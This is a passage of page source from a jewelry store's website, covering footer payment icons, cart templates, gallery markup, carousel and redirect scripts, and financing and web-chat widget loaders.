156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
  
    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
  
    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
  
    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
  
</ul>
</div>
  </div>

</footer>


</div></div>

  
  <script data-cart-total-discount type="text/x-template">
    
    <div class="cart__total" data-cart-discount>
      <span data-cart-discount-title>{{it.discountTitle}}</span>
      <span data-cart-discount-price>-{{it.discountTotalAllocatedAmount | safe}}</span>
    </div>
    
  </script>

  <script pair-product-template type="text/x-template">
    
      <div class="product-upsell__holder product-upsell__holder--cart" data-upsell-holder>
        <div data-cart-errors-container class="product-upsell__errors"></div>

        {{ @if(it.product.hasVariants) }}
          <a href="{{ it.product.url }}" class="product-upsell">
        {{ #else }}
          <div class="product-upsell">
        {{ /if }}

          <div class="product-upsell__content">
            
            <p class="product-upsell__subtitle">Buy It With</p>
            

            <p class="product-upsell__title h3">
              {{ @if(it.product.hasVariants != true) }}
                <a href="{{ it.product.url }}">{{ it.product.title }}</a>
              {{ /if }}
            </p>
            
            {{ @if(it.product.hasVariants != true) }}
              <button type="button" name="add" 
                class="product-upsell__btn btn btn--secondary"
                data-add-to-cart
                data-focus-element
                data-upsell-btn
                data-product-id="{{ it.product.firstAvailableVariant.id }}">
                <span class="product-upsell__btn-hidden" data-upsell-btn-text>{{ it.product.addToCartText }}</span>
                <span class="product-upsell__btn-text">{{ it.product.addToCartText }}</span>
                <span class="product-upsell__btn-price">{{ it.product.firstAvailableVariant.price | safe }}</span>
                <span class="product-upsell__btn-progress">
                  <svg height="18" width="18" class="svg-loader">
                    <circle r="7" cx="9" cy="9" />
                    <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                  </svg>
                </span>

                <span class="product-upsell__btn-check">&nbsp;</span>
              </button>
            {{ #else }}
              <p class="product-upsell__title h3">{{ it.product.title }}</p>
              
              <span class="product-upsell__btn btn btn--secondary">View Product</span>
              
            {{ /if }}
          </div>

          {{ @if(it.product.image) }}
            <div class="product-upsell__image">
              {{ @if(it.product.hasVariants != true) }}
                <a href="{{ it.product.url }}" aria-label='{{ it.product.title }}'>
              {{ /if }}

                <div class="product-upsell__image__thumb lazyload"
                  aria-label="{{ it.product.title }}"
                  role="img"
                  data-aspectratio="{{ it.product.image.aspectRatio }}"
                  data-sizes="auto"
                  data-bgset="{{ it.product.image.thumb }}">
                </div>

              {{ @if(it.product.hasVariants != true) }}
                </a>
              {{ /if }}
            </div>
          {{ /if }}

        {{ @if(it.product.hasVariants) }}
          </a>
        {{ #else }}
          </div>
        {{ /if }}
      </div>
    
  </script><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe.
    It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
      PhotoSwipe keeps only 3 of them in the DOM to save memory.
      Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">

      <div class="pswp__top-bar">

        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 25 25"><path d="M11.374 12.167L1.236 22.304a1.09 1.09 0 001.543 1.543L12.917 13.71l10.137 10.138a1.09 1.09 0 001.543-1.543L14.46 12.167 24.597 2.029A1.09 1.09 0 0023.054.486L12.917 10.624 2.779.486A1.09 1.09 0 001.236 2.03l10.138 10.138z"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" type="button" title="Previous"></button>

      <button class="pswp__button pswp__button--arrow--right" type="button" title="Next"></button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>

    </div>

  </div>

</div><div id="shopify-section-popup" class="shopify-section"><!-- /sections/popups.liquid --></div><script>
 $(document).ready(function() {
 $('ul.tabs').each(function(){
 var active, content, links = $(this).find('a');
 active = links.first().addClass('active');
 content = $(active.attr('href'));
 links.not(':first').each(function () {
 $($(this).attr('href')).hide();
 });
 $(this).find('a').click(function(e){
 active.removeClass('active');
 content.hide();
 active = $(this);
 content = $($(this).attr('href'));
 active.addClass('active');
 content.show();
 return false;
 });
 });
   $('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});
  
$('.owl-carouselwa').owlCarousel({
      items : 5,
      itemsDesktop : [1000,5], 
      itemsDesktopSmall : [900,3], 
      itemsTablet: [600,2], 
      itemsMobile : 1
  });

  $('.owl-carouselcol').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});

  $('.owl-carouselcol1').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});  


     $('.owl-carousel-slider-new').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});
     $('.owl-carousel-slider-education').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});


  $('.my-book-appointment').click(function(event) {
    // Prevent default behavior of the button or link
    event.preventDefault();

    // Calculate the middle position of the target section
    var targetSection = $('.when-you-book-appointment');
    var middlePosition = targetSection.offset().top + (targetSection.outerHeight() / 2) - ($(window).height() / 2);

    // Scroll to the middle of the target section
    $('html, body').animate({
      scrollTop: middlePosition
    }, 1000); // 1000 milliseconds = 1 second
  });



   
 });
 </script>

<script>
     var btnTop = $('#button-to-top');   
    $(window).scroll(function() {
      if ($(window).scrollTop() > 500) {
        $('#button-to-top').addClass('show');
      } else {
        $('#button-to-top').removeClass('show');
      }
    });
     $('#button-to-top').on('click', function(e) {
      e.preventDefault();
      $('html, body').animate({scrollTop:0}, '500');
    });
  $(document).ready(function(){
    if (document.querySelector('#shopify-section-template--14844802826291__main .wrapper')) {
      document.querySelector('#shopify-section-template--14844802826291__main .wrapper').classList.remove('wrapper'); 
    }
  });
</script>
  <script>
$(window).scroll( () => {
    var windowTop = $(window).scrollTop();
    // windowTop > 0 ? $('header').addClass('sticky') : $('header').removeClass('sticky');
    windowTop > 0 ? $('body').addClass('sticky-header') : $('body').removeClass('sticky-header');
  });
$(".cart__toggle").click(function(){
      $('body').toggleClass('js-drawer-open-cart');
  return false;
});
(() => {
  if (window.sessionStorage) {
    if (window.location.href.includes('/apps/ring-creator')) {
      if (!sessionStorage.getItem('reload')) {
        sessionStorage.setItem('reload', 'true');
        location.reload();
      }
    } else {
      sessionStorage.removeItem('reload');
    }
  }
})();
</script> 
  
<script type="text/javascript">
  $(document).ready(function() {
   if (window.location.href.indexOf("/collections/tantalum") > -1) {  
      window.location.href = '/pages/tantalum';}
  // if (window.location.href.indexOf("/collections/ammara-stone") > -1) {  
  //     window.location.href = '/pages/ammara-stone';}
    
    if (window.location.href.indexOf("/education-diamond-care") > -1) {  
      window.location.href = '/pages/the-four-cs-of-diamonds';}

   if (window.location.href.indexOf("/apps/advanced-wishlist") > -1) {  
     window.location.href = '/pages/create-a-wish-list';} 
    
       if (window.location.href.indexOf("/products/24k-yellow-gold-overlay-tudor-iridescent-clear-crystal-stud-earrings") > -1) {  
     window.location.href = '/collections/gold-earrings';} 

       if (window.location.href.indexOf("/collections/rings/products/14k-white-gold-classic-halo-diamond-engagement-ring-with-round-center-diamond-included") > -1) {  
     window.location.href = '/collections/engagement-rings';} 

       if (window.location.href.indexOf("/products/14k-yellow-gold-25-00mm-diamond-cut-semi-solid-large-hoop-earring-1") > -1) {  
     window.location.href = '/collections/gold-earrings';} 

     if (window.location.href.indexOf("/products/24k-yellow-gold-overlay-flora-pearl-drop-earrings") > -1) {  
     window.location.href = '/collections/pearl-earrings';} 

       if (window.location.href.indexOf("/products/14k-white-gold-isabel-oval-three-stone-diamond-engagement-ring") > -1) {  
     window.location.href = '/collections/engagement-rings';} 

    if (window.location.href.indexOf("/collections/rings/products/14k-white-gold-sookie-oval-three-stone-diamond-engagement-ring") > -1) {  
     window.location.href = '/collections/engagement-rings';} 

    if (window.location.href.indexOf("/pages/kismet-diamonds") > -1) {  
     window.location.href = '/pages/lab-grown-diamonds';} 
  });
</script>

 <style>.jdgm-star {font-family: 'JudgemeStar' !important;}
  </style>
  <script>
    _affirm_config = {
        public_api_key: "SH16WN1EHD41E9U0",
        script: "https://cdn1.affirm.com/js/v2/affirm.js",
        locale: "en_US",
        country_code: "USA",
    };

(function(m,g,n,d,a,e,h,c){var b=m[n]||{},k=document.createElement(e),p=document.getElementsByTagName(e)[0],l=function(a,b,c){return function(){a[b]._.push([c,arguments])}};b[d]=l(b,d,"set");var f=b[d];b[a]={};b[a]._=[];f._=[];b._=[];b[a][h]=l(b,a,h);b[c]=function(){b._.push([h,arguments])};a=0;for(c="set add save post open empty reset on off trigger ready setProduct".split(" ");a<c.length;a++)f[c[a]]=l(b,d,c[a]);a=0;for(c=["get","token","url","items"];a<c.length;a++)f[c[a]]=function(){};k.async=
  !0;k.src=g[e];p.parentNode.insertBefore(k,p);delete g[e];f(g);m[n]=b})(window,_affirm_config,"affirm","checkout","ui","script","ready","jsReady");
</script>
  <script>
  var selectCallback = function(variant, selector) {  
    $('.affirm-as-low-as').attr('data-amount',variant.price);
    affirm.ui.refresh();
       };
  </script>
  <script> (function (u, c, o, i, s, l, b, gid, oc, sb, cc, pb) { if(urlCheck(window.location.href)) {window["ClientbookWebChatObject"] = {u: u,c: c,w: o,i: i,s: s,l: l,b: b, gid: gid, oc: oc, sb: sb, cc: cc, pb: pb}; var ga = document.createElement("script"); ga.type = "text/javascript"; ga.async = true; ga.src = "https://s3.amazonaws.com/webchatv2stage.clientbook.com/wc.js"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ga, s); } function urlCheck(theUrl) { const blackListedUrls = []; const regexBlackListing = []; const whiteListedUrls = []; var isItGood = true; if(Array.isArray(blackListedUrls) && blackListedUrls.length > 0) { blackListedUrls.forEach(bL => { if(theUrl.includes(bL)) { isItGood = false; } }) } if(Array.isArray(whiteListedUrls) && whiteListedUrls.length > 0) { whiteListedUrls.forEach(bL => { if(!theUrl.includes(bL)) { isItGood = false; } }) } if(Array.isArray(regexBlackListing) && regexBlackListing.length > 0) { regexBlackListing.forEach(reggy => { const test = theUrl.match(reggy); if(test) { isItGood = false; } }) } return isItGood; } })("1a9deed1-c30b-4061-95d3-4754cfaf6d49", "#33AAFC", "", "https://cdn.shopify.com/s/files/1/0565/5763/3587/files/JewelersTouch-March2019-Shoot-005_1.jpg?v=1746608565", "", "", "", "", "chat_initiated", "chat_submit", "chat_closed", "")</script>
<!-- <script>
(function (u, c, o, i, s, l, b) { window['ClientbookWebChatObject'] = {u:u,c:c,w:o,i:i,s:s,l:l,b:b}; 
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = "https://webchat.clientbookretail.com/wc.min.js"; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })
